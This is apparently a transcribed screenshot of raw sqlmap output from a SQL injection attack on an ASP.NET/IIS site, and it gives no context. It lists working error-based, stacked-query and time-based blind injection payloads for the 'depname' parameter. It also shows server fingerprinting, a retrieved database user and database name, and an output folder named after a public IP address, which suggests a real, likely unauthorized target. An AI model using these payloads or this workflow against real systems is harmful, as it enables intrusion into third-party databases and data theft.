 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: depname (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: depname=a' AND 1048=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(112
)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (1048=1048) THEN CHAR(49) ELSE CHAR(48)
 END))+CHAR(113)+CHAR(122)+CHAR(112)+CHAR(98)+CHAR(113))) AND 'miru'='miru
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: depname=a'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: depname=a' WAITFOR DELAY '0:0:5'--
---
[23:02:09] [INFO] testing Microsoft SQL Server
[23:02:09] [INFO] confirming Microsoft SQL Server
[23:02:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[23:02:10] [INFO] fetching current user
[23:02:10] [INFO] retrieved: anmai
current user:    'anmai'
[23:02:10] [INFO] fetching current database
[23:02:11] [INFO] retrieved: KY_Manage
current database:    'KY_Manage'
[23:02:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[23:02:11] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.78.241.80'
[*] shutting down at 23:02:11